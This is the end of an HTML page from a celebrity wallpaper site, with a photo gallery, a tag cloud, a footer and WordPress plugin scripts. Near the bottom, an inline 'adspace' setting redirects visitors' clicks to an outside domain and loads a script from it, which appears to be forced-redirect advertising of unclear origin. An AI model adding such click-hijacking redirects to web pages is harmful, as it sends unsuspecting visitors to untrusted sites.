sizes="(max-width: 227px) 100vw, 227px"/><noscript><img width="227" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" sizes="(max-width: 227px) 100vw, 227px"/></noscript></a> </li><li data-position="14" data-poid="in-2686" data-post-type="none"><a title="Nabilla Benattia 12" href="https://www.wallpics.net/nabilla-benattia-12/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-2684" data-post-type="none"><a title="Nabilla Benattia 13" href="https://www.wallpics.net/nabilla-benattia-13/" class="wp_rp_thumbnail"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74558+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/nabilla-benattia-9/,https://www.wallpics.net/nabilla-benattia-11/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6ae1afad91";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/du6yx.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='2680';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Nabilla+Benattia+10';
window._wp_rp_post_tags=['hd+desktop+wallpapers', 'nabilla+benattia', 'girls+wallpapers', 'celebrities', '10'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '0bcd879735'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/du6yx.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/du6yk.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/du6yk.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/du6yk.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5575489997864 seconds, on 19-01-26 1:16:03 --><!-- need to refresh to see cached version -->